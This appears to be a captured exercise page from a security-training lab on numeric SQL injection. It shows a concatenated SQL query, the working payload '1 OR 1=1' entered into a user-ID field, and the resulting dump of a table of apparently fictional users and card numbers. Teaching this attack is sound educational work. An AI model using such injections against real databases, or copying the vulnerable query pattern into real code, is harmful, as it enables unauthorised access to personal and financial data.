 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 1
User_Id: 1 OR 1=1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 1 OR 1=1